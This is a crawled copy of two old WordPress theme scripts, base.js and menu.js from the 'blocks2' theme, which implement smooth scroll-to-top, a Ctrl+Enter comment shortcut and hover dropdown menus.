request_url: http://notme.blog.paowang.net/wp-content/themes/blocks2/js/base.js
body_size: 1482
content:
/*
Author: mg12
Update: 2009/06/24
Author URI: http://www.neoease.com/
*/
(function() {

function $(id) {
	return document.getElementById(id);
}

function setStyleDisplay(id, status) {
	$(id).style.display = status;
}

function goTop(a, t) {
	a = a || 0.1;
	t = t || 16;

	var x1 = 0;
	var y1 = 0;
	var x2 = 0;
	var y2 = 0;
	var x3 = 0;
	var y3 = 0;

	if (document.documentElement) {
		x1 = document.documentElement.scrollLeft || 0;
		y1 = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		x2 = document.body.scrollLeft || 0;
		y2 = document.body.scrollTop || 0;
	}
	var x3 = window.scrollX || 0;
	var y3 = window.scrollY || 0;

	var x = Math.max(x1, Math.max(x2, x3));
	var y = Math.max(y1, Math.max(y2, y3));

	var speed = 1 + a;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var f = "MGJS.goTop(" + a + ", " + t + ")";
		window.setTimeout(f, t);
	}
}

function loadCommentShortcut() {
	$('comment').onkeydown = function (moz_ev) {
		var ev = null;
		if (window.event){
			ev = window.event;
		} else {
			ev = moz_ev;
		}
		if (ev != null && ev.ctrlKey && ev.keyCode == 13) {
			$('submit').click();
		}
	}
	$('submit').value += ' (Ctrl+Enter)';
}

window['MGJS'] = {};
window['MGJS']['$'] = $;
window['MGJS']['setStyleDisplay'] = setStyleDisplay;
window['MGJS']['goTop'] = goTop;
window['MGJS']['loadCommentShortcut'] = loadCommentShortcut;

})();


--- FILE ---
content_type: application/javascript
request_url: http://notme.blog.paowang.net/wp-content/themes/blocks2/js/menu.js
body_size: 4759
content:
/*
Author: mg12
Update: 2009/06/30
Author URI: http://www.neoease.com/
*/
(function() {

var Class = {
	create: function() {
		return function() {
			this.initialize.apply(this, arguments);
		}
	}
}

var GhostlyMenu = Class.create();
GhostlyMenu.prototype = {

	initialize: function(target, align, offset, sub) {
		this.obj = cleanWhitespace(target);
		this.align = align || 'left';
		this.sub = sub || -1;
		this.offset = offset || 0;

		this.menu = this.obj.childNodes;
		if (this.menu.length < 2) { return; }

		this.title = this.menu[0];
		this.body = this.menu[1];

		cleanWhitespace(this.body).lastChild.getElementsByTagName('a')[0].className += ' last';

		setStyle(this.body, 'visibility', 'hidden');
		setStyle(this.body, 'display', 'block');

		addListener(this.obj, 'mouseover', bind(this, this.activate), false);
		addListener(this.obj, 'mouseout', bind(this, this.deactivate), false);
	},

	activate: function() {
		if(this.sub == 1) {
			var pos = currentOffset(this.title);
			var top = pos[1] + 2;
			var left = getWidth(this.body) - 6;
		} else {
			var pos = cumulativeOffset(this.title);
			var top = pos[1] + getHeight(this.title);
			var left = pos[0];
			if (this.align == 'right') {
				left += getWidth(this.title) - getWidth(this.body) + this.offset;
			}
		}

		if(!/current/.test(this.title.className)) {
			this.title.className += ' current';
		}

		setStyle(this.body, 'left', left + 'px');
		setStyle(this.body, 'top', top + 'px');
		setStyle(this.body, 'visibility', 'visible');
	},

	deactivate: function(){
		this.title.className = this.title.className.replace('current', '');
		var thismenu = this;
		var tid = setInterval( function() {
			clearInterval(tid);
			if (!/current/.test(thismenu.title.className)) {
				setStyle(thismenu.body, 'visibility', 'hidden');
			}
			return false;
		}, 400);
	}
}

$A = function(iterable) {
	if(!iterable) {
		return [];
	}
	if(iterable.toArray) {
		return iterable.toArray();
	} else {
		var results = [];
		for(var i = 0; i < iterable.length; i++) {
			results.push(iterable[i]);
		}
		return results;
	}
}

bind = function() {
	var array = this.$A(arguments);
	var func = array[array.length - 1];
	var method = func, args = array, object = args.shift();
	return function() {
		return method.apply(object, args.concat(array));
	}
}

getHeight = function(element) {
	return element.offsetHeight;
}

getWidth = function(element) {
	return element.offsetWidth;
}

setStyle = function(element, key, value) {
	element.style[key] = value;
}

cleanWhitespace = function(list) {
	var node = list.firstChild;
	while (node) {
		var nextNode = node.nextSibling;
		if(node.nodeType == 3 && !/\S/.test(node.nodeValue)) {
			list.removeChild(node);
		}
		node = nextNode;
	}
	return list;
}

currentOffset = function(element) {
	var valueT = element.offsetTop  || 0;
	var valueL = element.offsetLeft || 0;
	return [valueL, valueT];
}

cumulativeOffset = function(element) {
	var valueT = 0, valueL = 0;
	do {
		valueT += element.offsetTop  || 0;
		valueL += element.offsetLeft || 0;
		element = element.offsetParent;
	} while (element);
	return [valueL, valueT];
}

addListener = function(element, name, observer, useCapture) {
	if(element.addEventListener) {
		element.addEventListener(name, observer, useCapture);
	} else if(element.attachEvent) {
		element.attachEvent('on' + name, observer);
	}
}

function loadMenus() {
	var subscribe = document.getElementById('subscribe');
	if (subscribe) {
		new GhostlyMenu(subscribe, 'right', 1);
	}

	var menubar = document.getElementById('menubar');
	if (menubar) {
		var list = menubar.getElementsByTagName('ul');
		for (var i = 0; i < list.length; i++) {
			var menu = list[i].parentNode;
			if(menu.parentNode === menubar) {
				new GhostlyMenu(menu, 'left');
			} else {
				new GhostlyMenu(menu, 'left', 0, 1);
				menu.firstChild.className += ' subtitle';
			}
		}
	}
}

if (document.addEventListener) {
	document.addEventListener("DOMContentLoaded", loadMenus, false);

} else if (/MSIE/i.test(navigator.userAgent)) {
	document.write('<script id="__ie_onload_for_blocks2" defer src="javascript:void(0)"></script>');
	var script = document.getElementById('__ie_onload_for_blocks2');
	script.onreadystatechange = function() {
		if (this.readyState == 'complete') {
			loadMenus();
		}
	}

} else if (/WebKit/i.test(navigator.userAgent)) {
	var _timer = setInterval( function() {
		if (/loaded|complete/.test(document.readyState)) {
			clearInterval(_timer);
			loadMenus();
		}
	}, 10);

} else {
	window.onload = function(e) {
		loadMenus();
	}
}

})();